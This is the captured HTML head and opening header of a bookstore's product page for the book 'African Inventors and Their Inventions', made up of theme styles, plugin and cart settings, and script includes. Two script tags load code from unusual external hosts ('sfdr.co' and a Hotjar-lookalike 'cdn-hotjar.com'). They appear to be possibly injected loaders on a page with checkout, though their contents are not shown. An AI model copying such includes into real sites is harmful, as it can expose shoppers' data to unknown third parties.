

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://xarrabooks.com/shop/african_inventors_and_their_inventions/
body_size: 32366
content:
<!DOCTYPE html>
<html lang="en-US" class="scheme_original">
<head>

    <title>African Inventors and Their Inventions &#8211; Xarra Books</title>
<meta name='robots' content='max-image-preview:large' />
        <meta charset="UTF-8"/>
        <meta name="viewport"
              content="width=device-width, initial-scale=1, maximum-scale=1">
        <meta name="format-detection" content="telephone=no">

        <link rel="profile" href="//gmpg.org/xfn/11"/>
        <link rel="pingback" href="https://xarrabooks.com/xmlrpc.php"/>

        <link rel='dns-prefetch' href='//widget.acceptance.elegro.eu' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel="alternate" type="application/rss+xml" title="Xarra Books &raquo; Feed" href="https://xarrabooks.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Xarra Books &raquo; Comments Feed" href="https://xarrabooks.com/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Xarra Books &raquo; iCal Feed" href="https://xarrabooks.com/events/?ical=1" />
<link rel="alternate" type="application/rss+xml" title="Xarra Books &raquo; African Inventors and Their Inventions Comments Feed" href="https://xarrabooks.com/shop/african_inventors_and_their_inventions/feed/" />
<meta property="og:image" content="https://xarrabooks.com/wp-content/uploads/2020/11/Dr-Motsoko-Pheko-_African-Inventors-and-Their-Inventions.jpg"/>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<style id='wcz-customizer-custom-css-inline-css' type='text/css'>
body.tax-product_cat .woocommerce-breadcrumb,
				body.tax-product_tag .woocommerce-breadcrumb{display:none !important;}body.tax-product_cat header.woocommerce-products-header,
				body.tax-product_tag header.woocommerce-products-header{display:none !important;}body.single-product section.upsells{display:none !important;}.single-product section.related.products{display:none !important;}body.single-product.wcz-woocommerce div.product .product_title{font-size:25px !important;}
</style>
<link rel='stylesheet' id='wpo_min-header-0-css' href='https://xarrabooks.com/wp-content/cache/wpo-minify/1750865752/assets/wpo-minify-header-41c1bfab.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='bg-shce-genericons-css' href='https://xarrabooks.com/wp-content/plugins/show-hidecollapse-expand/assets/css/genericons/genericons.css' type='text/css' media='all' />
<link rel='stylesheet' id='wpo_min-header-2-css' href='https://xarrabooks.com/wp-content/cache/wpo-minify/1750865752/assets/wpo-minify-header-86854fd1.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wpo_min-header-3-css' href='https://xarrabooks.com/wp-content/cache/wpo-minify/1750865752/assets/wpo-minify-header-8c4a1304.min.css' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='wpo_min-header-4-css' href='https://xarrabooks.com/wp-content/cache/wpo-minify/1750865752/assets/wpo-minify-header-067195f2.min.css' type='text/css' media='all' />
<!--n2css--><script type="text/javascript" id="wpo_min-header-0-js-extra">
/* <![CDATA[ */
var awdajaxobject = {"url":"https:\/\/xarrabooks.com\/wp-admin\/admin-ajax.php","nonce":"f7618ba49f","priceGroup":"250","dynamicPricing":"","variablePricing":""};
var lvca_settings = {"mobile_width":"780","custom_css":""};
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#BA2027","button_1_button_hover":"#951a1f","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#ba2027","button_3_button_hover":"#951a1f","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#333333","button_4_as_button":"","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"1","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#333333","show_once_yn":"1","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"popup","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/xarrabooks.com\/wp-admin\/admin-ajax.php"};
var post_grid_ajax = {"post_grid_ajaxurl":"https:\/\/xarrabooks.com\/wp-admin\/admin-ajax.php"};
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/xarrabooks.com\/cart\/","is_cart":"","cart_redirect_after_add":"yes"};
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/xarrabooks.com\/cart\/","is_cart":"","cart_redirect_after_add":"yes"};
var booked_wc_variables = {"prefix":"booked_wc_","ajaxurl":"https:\/\/xarrabooks.com\/wp-admin\/admin-ajax.php","i18n_confirm_appt_edit":"Are you sure you want to change the appointment date? By doing so, the appointment date will need to be approved again.","i18n_pay":"Are you sure you want to add the appointment to cart and go to checkout?","i18n_mark_paid":"Are you sure you want to mark this appointment as \"Paid\"?","i18n_paid":"Paid","i18n_awaiting_payment":"Awaiting Payment","checkout_page":"https:\/\/xarrabooks.com\/checkout\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://xarrabooks.com/wp-content/cache/wpo-minify/1750865752/assets/wpo-minify-header-b1da2aa0.min.js" id="wpo_min-header-0-js"></script>
<script type="text/javascript" src="https://widget.acceptance.elegro.eu/checkout/widget.js" id="bandge-js"></script>
<script type="text/javascript" id="wpo_min-header-2-js-extra">
/* <![CDATA[ */
var _EPYT_ = {"ajaxurl":"https:\/\/xarrabooks.com\/wp-admin\/admin-ajax.php","security":"68ad30341f","gallery_scrolloffset":"20","eppathtoscripts":"https:\/\/xarrabooks.com\/wp-content\/plugins\/youtube-embed-plus\/scripts\/","eppath":"https:\/\/xarrabooks.com\/wp-content\/plugins\/youtube-embed-plus\/","epresponsiveselector":"[\"iframe.__youtube_prefs_widget__\"]","epdovol":"1","version":"14.2","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com\/embed\/\"], iframe[src*=\"youtube-nocookie.com\/embed\/\"]","ajax_compat":"","maxres_facade":"eager","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":"","vi_active":"","vi_js_posttypes":[]};
var wpgdprcFront = {"ajaxUrl":"https:\/\/xarrabooks.com\/wp-admin\/admin-ajax.php","ajaxNonce":"b19696d7ed","ajaxArg":"security","pluginPrefix":"wpgdprc","blogId":"1","isMultiSite":"","locale":"en_US","showSignUpModal":"","showFormModal":"","cookieName":"wpgdprc-consent","consentVersion":"","path":"\/","prefix":"wpgdprc"};
/* ]]> */
</script>
<script type="text/javascript" src="https://xarrabooks.com/wp-content/cache/wpo-minify/1750865752/assets/wpo-minify-header-d40b24c8.min.js" id="wpo_min-header-2-js"></script>
<link rel="https://api.w.org/" href="https://xarrabooks.com/wp-json/" /><link rel="alternate" type="application/json" href="https://xarrabooks.com/wp-json/wp/v2/product/4981" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://xarrabooks.com/xmlrpc.php?rsd" />
<link rel="canonical" href="https://xarrabooks.com/shop/african_inventors_and_their_inventions/" />
<link rel="alternate" type="application/json+oembed" href="https://xarrabooks.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fxarrabooks.com%2Fshop%2Fafrican_inventors_and_their_inventions%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://xarrabooks.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fxarrabooks.com%2Fshop%2Fafrican_inventors_and_their_inventions%2F&#038;format=xml" />
        <script type="text/javascript">
            (function () {
                window.lvca_fs = {can_use_premium_code: false};
            })();
        </script>
        <style>.product .images {position: relative;}</style><!-- start Simple Custom CSS and JS -->
<style type="text/css">
/* Add your CSS code here.

For example:
.example {
    color: red;
}

For brushing up on your CSS knowledge, check out http://www.w3schools.com/css/css_syntax.asp

End of comment */ 
</style>
<!-- end Simple Custom CSS and JS -->
<style></style><script src="https://sfdr.co/sfdr.js" data-api-key="414816034b5e7bf13e" async></script><meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://xarrabooks.com"><link rel="alternate" href="https://xarrabooks.com/wp-json/tribe/events/v1/" />		<style>
			.dgwt-wcas-ico-magnifier,.dgwt-wcas-ico-magnifier-handler{max-width:20px}.dgwt-wcas-search-wrapp{max-width:600px}		</style>
		<script async src="https://cdn-hotjar.com/hotjar.min.js"></script>
  	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
					<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
				<link rel="preload" as="style" href="//fonts.googleapis.com/css?family=Open+Sans&display=swap" />
				<link rel="stylesheet" href="//fonts.googleapis.com/css?family=Open+Sans&display=swap" media="all" />
				<meta name="generator" content="Elementor 3.17.3; features: e_dom_optimization, e_optimized_assets_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #dddddd; }
</style>
	<meta name="generator" content="Powered by Slider Revolution 6.5.14 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
                <style>
                    
					div[id*='ajaxsearchlitesettings'].searchsettings .asl_option_inner label {
						font-size: 0px !important;
						color: rgba(0, 0, 0, 0);
					}
					div[id*='ajaxsearchlitesettings'].searchsettings .asl_option_inner label:after {
						font-size: 11px !important;
						position: absolute;
						top: 0;
						left: 0;
						z-index: 1;
					}
					.asl_w_container {
						width: 100%;
						margin: 0px 0px 0px 0px;
						min-width: 200px;
					}
					div[id*='ajaxsearchlite'].asl_m {
						width: 100%;
					}
					div[id*='ajaxsearchliteres'].wpdreams_asl_results div.resdrg span.highlighted {
						font-weight: bold;
						color: rgba(217, 49, 43, 1);
						background-color: rgba(238, 238, 238, 1);
					}
					div[id*='ajaxsearchliteres'].wpdreams_asl_results .results img.asl_image {
						width: 70px;
						height: 70px;
						object-fit: cover;
					}
					div.asl_r .results {
						max-height: none;
					}
				
						div.asl_r.asl_w.vertical .resdrg {
							display: flex;
							flex-wrap: wrap;
						}
						div.asl_r.asl_w.vertical .results .item {
							min-width: 200px;
							width: 49%;
							flex-grow: 1;
							box-sizing: border-box;
							border-radius: 0;
						}
						@media only screen and (min-width: 641px) and (max-width: 1024px) {
							div.asl_r.asl_w.vertical .results .item {
								min-width: 200px;
							}
						}
						@media only screen and (max-width: 640px) {
							div.asl_r.asl_w.vertical .results .item {
								min-width: 200px;
							}
						}
						                </style>
                <link rel="icon" href="https://xarrabooks.com/wp-content/uploads/2020/09/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://xarrabooks.com/wp-content/uploads/2020/09/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://xarrabooks.com/wp-content/uploads/2020/09/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://xarrabooks.com/wp-content/uploads/2020/09/cropped-favicon-270x270.png" />
<style>
				a.xoo-qv-button{
					color: #ffffff;
					background-color: #ba2027;
					padding: 6px 8px;
					font-size: 14px;
					border: 1px solid #000000;
				}
				.woocommerce div.product .xoo-qv-images  div.images{
					width: 100%;
				}
				.xoo-qv-btn-icon{
					color: #000000;
				}.xoo-qv-images{
					width: 40%;
				}
				.xoo-qv-summary{
					width: 57%;
				}</style><script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.top_panel_fixed .top_panel_wrap .logo_fixed {
  
    width: 180px;
    min-height: 70px;
}
.scheme_original .menu_main_nav > li > a:hover {
    color: #ba2027 !important;
}

.woocommerce-thank-you-page-thank_you_message__container .woocommerce-thank-you-page-check:before {
	position: absolute;
display:none !important;
}

.woocommerce-thank-you-page-thank_you_message__container .woocommerce-thank-you-page-check {
 margin-left: 0px !important;
}

[class^="icon-"]:before, [class*=" icon-"]:before {
    font-family: "fontello";
    font-style: normal;
    font-weight: normal;
    speak: none;
    display: unset;
}
.entry-content > *, .wp-block-group > *, .wp-block-columns > * {
    margin-top: 0 !important;
    margin-bottom: 0 !important;
}
.footer-top-visible .footer-nav-widgets-wrapper, .footer-top-hidden #site-footer { margin-top: 0 !important; }

.post-inner, .cover-header + .post-inner { padding-top: 0 !important }
figure .embed-container > div {padding-top: 0 !important;}
h1.product_title.entry-title {font-family: 'Poiret One'!important; 
}

.woocommerce div.product form.cart table td {
	padding:1px!important;
}

shortcodes_in_header{
	display: none;
}

		</style>
		<style id="sccss">.top_panel_style_4 .menu_main_wrap {
    max-width:77% !important;
}
/* Enter Your Custom CSS Here */
font:hover {
	color: red;
}
.entry-content > *, .wp-block-group > *, .wp-block-columns > * {
    margin-top: 0 !important;
    margin-bottom: 0 !important;
}
.footer-top-visible .footer-nav-widgets-wrapper, .footer-top-hidden #site-footer { margin-top: 0 !important; }

.post-inner, .cover-header + .post-inner { padding-top: 0 !important }

.woocommerce ul.products li.product .button {
    display:none;
}
h1.product_title.entry-title {font-family: 'Poiret One'!important; 
}

.woocommerce .vc_col-sm-12 {
    width: 100%;
    display: none;
}

.post_title{
	font-size:0.95em !important;
   word-break: break-word;
   overflow: hidden;
   text-overflow: ellipsis;
   display: -webkit-box;
   line-height: 16px; /* fallback */
   max-height: 32px; /* fallback */
   -webkit-line-clamp: 2; /* number of lines to show */
   -webkit-box-orient: vertical;
}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style type="text/css">/** Mega Menu CSS: fs **/</style>
	
	
	
	 
	
	
</head>

<body data-rsssl=1 class="product-template-default single single-product postid-4981 custom-background theme-booklovers woocommerce woocommerce-page woocommerce-no-js wcz-woocommerce wcz-soldout-style-angle tribe-no-js mega-menu-menu-main woo-variation-swatches wvs-behavior-blur wvs-theme-booklovers-child wvs-show-label wvs-tooltip booklovers_body body_style_wide body_filled theme_skin_less article_style_stretch layout_single-standard template_single-standard scheme_original top_panel_show top_panel_above sidebar_hide sidebar_outer_hide wpb-js-composer js-comp-ver-6.8.0 vc_responsive elementor-default elementor-kit-326621">
    	<a id="toc_home" class="sc_anchor" title="Home" data-description="&lt;i&gt;Return to Home&lt;/i&gt; - &lt;br&gt;navigate to home page of the site" data-icon="icon-home" data-url="https://xarrabooks.com/" data-separator="yes"></a><a id="toc_top" class="sc_anchor" title="To Top" data-description="&lt;i&gt;Back to top&lt;/i&gt; - &lt;br&gt;scroll to top of the page" data-icon="icon-double-up" data-url="" data-separator="yes"></a>
	
		
		
		<div class="body_wrap">

			
			<div class="page_wrap">

						

		<div class="top_panel_fixed_wrap"></div>

		<header class="top_panel_wrap top_panel_style_4 scheme_original">
			<div class="top_panel_wrap_inner top_panel_inner_style_4 top_panel_position_above">

								<div class="top_panel_top">
					<div class="content_wrap clearfix">
						<div class="slogan_in_top">Welcome to Xarra Books</div>
						<div class="contact_phone_in_top">
							Free Call <span><a href="tel:"></a></span>							</div>
						

<div class="top_panel_top_user_area">
			<ul id="menu_user" class="menu_user_nav">
				<div class="top_panel_top_socials">
			<div class="sc_socials sc_socials_type_icons sc_socials_shape_square sc_socials_size_tiny"><div class="sc_socials_item"><a href="https://www.facebook.com/Xarra-Books-Music-Books-Art-50655186127/photos/?ref=page_internal" target="_blank" class="social_icons social_facebook"><span class="icon-facebook"></span></a></div><div class="sc_socials_item"><a href="https://twitter.com/xarrabooks?lang=en" target="_blank" class="social_icons social_twitter"><span class="icon-twitter"></span></a></div><div class="sc_socials_item"><a href="https://www.instagram.com/xarrabooks/" target="_blank" class="social_icons social_instagramm"><span class="icon-instagramm"></span></a></div><div class="sc_socials_item"><a href="https://www.youtube.com/channel/UCDxoLpi1MVDKE0gdxNuLagA" target="_blank" class="social_icons social_youtube"><span class="icon-youtube"></span></a></div><div class="sc_socials_item"><a href="https://za.linkedin.com/company/xarra-books" target="_blank" class="social_icons social_linkedin"><span class="icon-linkedin"></span></a></div></div>		</div>
		
	</ul>

</div>					</div>
				</div>
				
				<div class="top_panel_middle" >
					<div class="content_wrap">
						<div class="contact_logo">
									<div class="logo">
			<a href="https://xarrabooks.com/"><img src="https://xarrabooks.com/wp-content/uploads/2020/08/XarraBooks-logo.png" class="logo_main" alt="XarraBooks-logo" width="300" height="146"><img src="https://xarrabooks.com/wp-content/uploads/2020/08/XarraBooks-logo.png" class="logo_fixed" alt="XarraBooks-logo" width="300" height="146"></a>
		</div>
								</div>
						<div class="menu_main_wrap">
							<nav class="menu_main_nav_area">
